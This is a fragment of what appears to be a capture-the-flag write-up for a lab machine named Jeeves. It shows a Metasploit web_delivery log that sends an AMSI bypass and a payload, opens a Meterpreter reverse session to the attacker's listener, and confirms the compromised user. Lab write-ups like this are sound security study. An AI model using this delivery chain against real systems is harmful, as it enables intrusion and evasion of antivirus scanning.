 msf6 exploit(multi/script/web_delivery) > [*] 10.10.10.63      web_delivery - Delivering AMSI Bypass (1368 bytes)
[*] 10.10.10.63      web_delivery - Delivering Payload (3515 bytes)
[*] Sending stage (175686 bytes) to 10.10.10.63
[*] Meterpreter session 2 opened (10.10.16.3:4443 → 10.10.10.63:49682) at 2023-10-31 04:48:41 -0400
msf6 exploit(multi/script/web_delivery) > session 2
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > session -i
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: JEEVES\kohsuke
meterpreter >